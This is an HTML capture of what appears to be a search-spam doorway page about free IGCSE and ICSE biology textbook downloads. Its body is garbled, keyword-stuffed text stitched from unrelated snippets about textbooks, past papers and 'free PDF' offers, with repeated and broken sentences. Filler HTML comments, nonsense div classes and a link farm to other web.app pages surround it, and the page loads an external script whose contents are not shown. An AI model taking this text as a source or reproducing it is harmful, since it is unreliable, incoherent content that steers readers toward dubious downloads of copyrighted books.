

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://charnopoge.web.app/976.html
body_size: 4559
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://charnopoge.web.app/976.html" /><title>5 10 biology igcse books free download</title><script src="https://charnopoge.web.app/p6aq2vyhctd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exwedro --><div class="flixonstar"></div><!-- wollgourpa --><!-- tibestra --><div class="trackeeno"></div><!-- gialinna --><div class="vorspharsi" id="bersrachli"></div><!-- lookslicert --><!-- mevulro --><div class="siphonti"></div><!-- resubca --><div class="danythe" id="settdisra"></div><div class="hardphomor" id="tomothir"></div><!-- anecov --><div class="temphampla"></div><!-- neuteger --><div class="fancverjia" id="risefe"></div><h1>5 10 biology igcse books free download</h1><!-- exwedro --><div class="flixonstar"></div><!-- wollgourpa --><!-- tibestra --><div class="trackeeno"></div><!-- gialinna --><div class="vorspharsi" id="bersrachli"></div><!-- lookslicert --><!-- mevulro --><div class="siphonti"></div><p>Home business books biology categories select a category digitalization and it. I hope that the textbook of biology properly reflects the objectives of the curriculum. If you like these icse class 10 physics previous year papers, say thanks more related readings. Complete biology for cambridge igcse download ebook pdf. I dont have much time or money to buy them so i really need some free student books soon. Download icse books pdf free icse textbook download free. June 2017 is the final examination series in which syllabus 0610 will be included in uk performance tables. Igcse biology download ebook pdf, epub, tuebl, mobi. Super 10 mock test for nta jee main 2019 by disha download free pdf oswaal cbse sample question papers for class 12 biology download free pdf reasoning sample questions series for bank and ssc download free pdf. Summer 2019 maximise every students performance with examstyle questions, sample answers and examiner comments, written to support and enhance the content of the edexcel international gcse biology book. E books gce cambridge pdf gce guide all major textbooks for. I would only like to answer the second part of the question about where you can download texbooks for igcse subjects.</p> <p>Igcse accounting download ebook pdf, epub, tuebl, mobi. Students can download icse books for class 8 to 10 in pdf format. Hello, i am a web developer and blogger, currently a uetian, i want to compile all the best o and a level resources at one place for the ease of. Amazon has books on various subjects of the igcse exam. Identify 3 5 different answers to the question which form their points 2. A workbook for icse physics 6 paperback by tyagi i discover. This is an information sheet i made for my year 10 and 11 students for their end of term exam. Cambridge igcse chemistry by bryan earl and doug wilford. Around the quotes quickly note down the aspects of explanation you should have already planned some of the analysis you can use with quotes an a student wouldve prepared.</p> <p>For highachieving students who want the very best grades, this student book for gcse biology contains a wide range of practical activities to support different teaching and learning styles, as well as exciting real science. Igcse grade 9 and grade 10 biology actin and myosin. Revision question cards cgp igcse 91 revision 9781789083811. There are plenty of notes and e books in this forum, not to mention a list of other sites which have more e books. The app has around eight categories that deal with tutorials, formula, possible exam questions, biology. Aug 1, 2019 o level biology matters work book by lam peng kwan, eric y k lam and christine y p lee o level biology teachers guide mary jones. Here we are providing you icse book on world history book. Pdf aqa gcse biology student book download full pdf. Pearson edexcel international gcse 91 chemistry student book by jim clark pdf free download this book provides comprehensive coverage of the new edexcel international gcse 91 specification with progression, international relevance and support at its core. Complete chemistry for cambridge igsce by rosemarie gallagher, complete biology for cambridge igcse by ron pickering, cam. Learners gain an understanding of the basic principles of biology through a mix of.</p> <p>Igcseo level biology books pdf free download biology, a. The exam is an hour shorter than the standard igcse english b exam, so the creative writing based on the two texts is left out, but the advice should otherwise hopefully be useful for revision. Igcse past papers download latest past papers for free. You can specifically buy a chemistry book or biology if you want. We hope that you will be able to better prepare for the class 10 board exams using these papers.</p> <p>Icse class 10 physics 10 years question papers free pdf. Cambridge igcse biology student book second edition. Students can gain knowledge about biology and their interest in science will increase when they complete the experiments with the help of the teachers. We have lots of links to free ebooks in more than 90 categories. June 2015 biology paper 3 extended 061031 download paper download mark scheme. Its packed with warmup questions and examstyle questions throughout with answers included at the back. Igcse biology 0610 past papers about igcse biology syllabus with an emphasis on human biology, the cambridge igcse biology syllabus helps learners to understand the technological world in which they live, and take an informed interest in science and scientific developments. Free biology audio books, mp3 downloads, and videos.</p> <p>Complete biology app is among the best biology app in the market. Oct 01, 2018 super 10 mock test for nta jee main 2019 by disha download free pdf oswaal cbse sample question papers for class 12 biologydownload free pdf reasoning sample questions series for bank and ssc download free pdf. Students can download icse books for class 8 to 10 in pdf. Biology 2019 new syllabus biology syllabus 2019 pdf biology syllabus 2019 igcse biology syllabus 2019 biology 12 new syllabus biology ib syllabus reb biology syllabus biology 12 th new syllabus biology syllabus biology syllabus for shs form one biology syllabus 12 new syllabus biology book biology syllabus grade 1112 zimsec biology. Some books even have practice questions along with the necessary theories and formulas. Free biology books download ebooks online textbooks. Click download or read online button to get igcse biology book now. Edexcel international gcse 91 chemistry student book. Cambridge igcse combined science download ebook pdf, epub. Download icse books pdf free for upsc,ssc etc hello friends welcome to. Cambridge igcse physics 3rd edition free download pdf this new edition has been written by experienced authors and teachers to support the latest syllabus for cambridge international examinations igcse physics 0625. Full colour paperback teachers book 0 521 005 2 64 pp.</p> <p>It is designed to supply students with the best preparation possible for the examination. Free book spot is a free e books links library where you can find and download free books in almost any category. Ch3l3b current theoretical igcse gcse physics electricity. This pdf textbook covers all the core and supplement material and can be used by students following both the core and extended syllabuses. Enter your mobile number or email address below and well send you a link to download the free kindle app. Its packed with straightforward, easytoread study notes, examples and diagrams, with brilliant coverage of the practical investigations.</p> <p>At pasxcel, all your worries end, as we provide latest igcse past papers absolutely for free and igcse students can easily download past papers whenever needed for their respective subjects. Icse textbooks are available in easy to downloadable format. You need to be a registered member free to see these links. Find out more about resource plus, a collection of additional teaching and learning resources which have recently been launched to support the delivery of key topics and skills in cambridge igcse biology. Register for igcse tuition with our best teacher to score more in your exams. Collins gcse 91 revision and practice download your free exam papers edexcel gcse religious studies specification a. Click download or read online button to get complete biology for cambridge igcse book now. It focuses on secondary high school students, undergraduate students and biology teachers. If you have any questions, feel free to post that in comment section below. Workbook isbn 9781107617932 teachers resource isbn 9781. Igcse grade 9 and grade 10 biology study notes, revision. Gcse sciencevoltagecurrent characteristics of a bulb coursework gcse sciencerates of reaction coursework carbon dioxide production of. A workbook for icse chemistry 6 paperback by thomas i discover. Igcse syllabus is tailored for a multicultural and multilingual audience.</p> <p>Cambridge international as and a level chemistry revision guide by david bevan. Written by an experienced teacher and examiner, cambridge igcse biology coursebook with cdrom third edition gives comprehensive and accessible coverage of the syllabus content. Every topic is explained in our straightforward style and is packed with examples. You can find scientific, engineering, programming, fiction and many other books. This is where teaching and learning resources can be downloaded and added. With plenty of engaging material, practice questions and practical ideas, this updated edition contains everything your students need to succeed in cambridge igcse biology. Biology 10 chemistry 10 economics 11 business studies 11 accounting 11 english 12. Suggestions for practical activities are included, designed to help develop the required experimental skills, with full guidance included on the cdrom.</p> <p>Whats more, the book is rounded off with a set of realistic chemistry practice papers. Biology books online these biology books are designed to allow students and all biology enthusiasts to gain insights into subjects such as kinetics, cancer biology or clinical biochemistry. The complete biology for cambridge igcse student books stretching approach is trusted by teachers around the world to support advanced understanding and achievement. Integrated exam practice throughout, with differentiated revision exercises. It is designed to supply students with the best preparation possible for the. Gcse science wikibooks, open books for an open world. Igcse physics book free download pdf gcecompilation.</p> <p>Download if you would like to download a resource then click on the relevant attachment at the bottom of the page. Gcse biology textbooks print and digital many educational books and digital resources are published each year to support qualifications. Icse class 10 chemistry 10 year question papers download. Click download or read online button to get cambridge igcse combined science book now. Kindly follow the instructions to unlock the download link s. Cambridge igcse past question papers international examinations. How to download igcsealevel ebooks for free pdf 2020. Edexcel gcse 91 biology student book pdf free download.</p> <p>Cambridge igcse economics by susan grant, cambridge igcse mathematics with cd by ric pimentel, complete physics for cambridge i. Free download cambridge international as and a level. Cambridge igcse biology 3rd edition by d g mackean and dave hayward. If you have done your early schooling from any other board, you can join the igcse programme at the class 9 level. Super 10 mock test for nta jee main 2019 by disha download free pdf oswaal cbse sample question papers for class 12 biologydownload free pdf reasoning sample questions series for bank and ssc download free pdf.</p> <p>Other components of cambridge igcse biology, third edition. June 2015 biology paper 2 core 061021 download paper download mark scheme. Gcse biology tests with answers, online mcq questions on igcse biology, biotechnology, homeostasis, coordination and response, animal receptor organs, hormones and endocrine glands, nervous system in mammals, drugs, ecology mcq answers, effects of human activity on ecosystem. Agriculture notes agriculture study notes and revision. As any expat parent will know, getting hold of text books to support their childs learning while living overseas is a real challenge. Suggestions for practical activities are included, designed to help develop the required experimental skills, with full. Download it once and read it on your kindle device, pc, phones or tablets. Free download cambridge international as and a level biology coursebook 4th edition in pdf. Complete biology for cambridge igcse by ron pickering.</p> <p>Try for free log in biology books online these biology books are designed to allow students and all biology enthusiasts to gain insights into subjects such as kinetics, cancer biology or clinical biochemistry. After clicking on download button a new window will open press download button and then click on download anyway button, your download will start. This section contains many topics on biology and health sciences and each of these categories contain many free biology books and resources and these are highly beneficial for teachers and. Cambridge igcse physics book download free pdf edu journal. It will be really great if they could be the edexcel igcse books because thats the exam board im following. Download complete biology for cambridge secondary 1 student book or read online books in pdf, epub, tuebl, and mobi format. This site is like a library, use search box in the widget to get ebook that you want. Supports the full syllabus for examination from 2016. Jan 21, 2015 top independent school makes 12 biology igsce books free to download. Are there any websites out there that will let you read igcse study guides for free. Cambridge igcse past question papers international. June 2015 biology paper 5 practical test 061051 download paper download mark scheme. Cambridge igcse chemistry 3rd edition by bryan earl and doug wilford.</p> <p>Search the worlds most comprehensive index of fulltext books. Resources align to the syllabus they support, and have been through a detailed quality assurance process. Cambridge igcse biology textbook pdf by dg mackean and hayward. Note down at least 2 quotes which prove the points are correct 3. Biology books biology is the study of life and living organisms, including their structure, function, growth, origin, evolution, distribution, and taxonomy. Cambridge igcse physics 3rd edition by tom duncan and heather kennett. Cambridge igcse computer science by david watson and helen williams. Edexcel gcse 91 biology student book pdf free download this pdf book provides comprehensive coverage of the new edexcel international gcse 91 specification with progression, international relevance and support at its core. Free download complete chemistry for cambridge igcse. Click download or read online button to get igcse accounting book now. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required.</p> <p>Cambridge igcse biology coursebook third edition by. Cambridge igcse first language english, extended mathematics for cambridge, cambridge igcse biology are few to name a few. This brilliant cgp revision guide has the grade 91 edexcel international gcse chemistry course covered and its great for the chemistry parts of international gcse double award science too. Complete biology for cambridge secondary 1 student book. The second place you should go is xtremepapers community. Pasxcel provides latest past year papers which include question papers, teachers resources, solutions and notes. Click download or read online button to get complete biology for cambridge secondary 1 student book book now. Are icse board books available online for download. Get the downloadable pdf of icse books of class 8 to 10 provided at byjus website so that students can prepare effectively for the respective exams. Currently, igcse is a twoyear programme starting at the class 9 level. With more than 35 topics in biology, students will learn everything they need in preparation for their exams.</p><!-- exwedro --><div class="flixonstar"></div><!-- wollgourpa --><!-- tibestra --><a href="https://charnopoge.web.app/68.html">68</a> <a href="https://charnopoge.web.app/1434.html">1434</a> <a href="https://charnopoge.web.app/708.html">708</a> <a href="https://charnopoge.web.app/124.html">124</a> <a href="https://charnopoge.web.app/134.html">134</a> <a href="https://charnopoge.web.app/529.html">529</a> <a href="https://charnopoge.web.app/1260.html">1260</a> <a href="https://charnopoge.web.app/312.html">312</a> <a href="https://charnopoge.web.app/549.html">549</a> <a href="https://charnopoge.web.app/80.html">80</a> <a href="https://charnopoge.web.app/274.html">274</a> <a href="https://charnopoge.web.app/1032.html">1032</a> <a href="https://charnopoge.web.app/1546.html">1546</a> <a href="https://charnopoge.web.app/1554.html">1554</a> <a href="https://charnopoge.web.app/732.html">732</a> <a href="https://charnopoge.web.app/1644.html">1644</a> <a href="https://charnopoge.web.app/436.html">436</a> <a href="https://charnopoge.web.app/1205.html">1205</a> <a href="https://charnopoge.web.app/1112.html">1112</a> <a href="https://charnopoge.web.app/179.html">179</a> <a href="https://charnopoge.web.app/586.html">586</a> <a href="https://charnopoge.web.app/167.html">167</a> <a href="https://charnopoge.web.app/1557.html">1557</a> <a href="https://charnopoge.web.app/1230.html">1230</a> <a href="https://charnopoge.web.app/1593.html">1593</a> <a href="https://charnopoge.web.app/3.html">3</a> <a href="https://charnopoge.web.app/764.html">764</a> <a href="https://charnopoge.web.app/607.html">607</a> <a href="https://charnopoge.web.app/44.html">44</a> <a href="https://charnopoge.web.app/230.html">230</a> <a href="https://charnopoge.web.app/1131.html">1131</a> <a href="https://charnopoge.web.app/738.html">738</a> <a href="https://charnopoge.web.app/1427.html">1427</a> <a href="https://charnopoge.web.app/969.html">969</a> <a href="https://charnopoge.web.app/1438.html">1438</a> <a href="https://dioskinapjue.web.app/1248.html">1248</a> <a href="https://spamperfnetumb.web.app/609.html">609</a> <a href="https://gocaluza.web.app/930.html">930</a> <a href="https://mapamawelt.web.app/384.html">384</a> <a href="https://ephechscapla.web.app/852.html">852</a> <a href="https://binkrevisli.web.app/490.html">490</a> <a href="https://rouskotiso.web.app/685.html">685</a><!-- exwedro --><div class="flixonstar"></div><!-- wollgourpa --><!-- tibestra --><div class="trackeeno"></div><!-- gialinna --><div class="vorspharsi" id="bersrachli"></div><!-- lookslicert --><!-- mevulro --><div class="siphonti"></div><!-- resubca --><div class="danythe" id="settdisra"></div><div class="hardphomor" id="tomothir"></div><!-- anecov --><div class="temphampla"></div><!-- neuteger --><div class="fancverjia" id="risefe"></div></body></html>